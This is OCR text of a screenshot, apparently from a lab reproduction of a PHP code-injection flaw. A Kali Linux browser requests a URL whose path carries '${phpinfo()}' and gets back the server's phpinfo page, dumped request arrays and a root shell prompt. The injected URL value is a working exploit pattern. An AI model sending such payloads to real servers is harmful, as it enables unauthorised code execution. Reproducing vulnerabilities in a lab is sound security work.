 phpinfo() - Mozilla Firefox
phpinfo()
ex.php/Index/index/yes/${phpinfo()}
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
PHP Version 5.5.38
php
System
Linux dd8a742ea6ea 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1
(2021-08-09) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--
with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
/usr/local/etc/php
)
\nArray
(
[m] => Index
[a] => index
[yes] =>
)
\nArray
(
[m] => Index
[a] => index
[yes] =>
)
\nroot@dd8a742ea6ea:/var/www/html#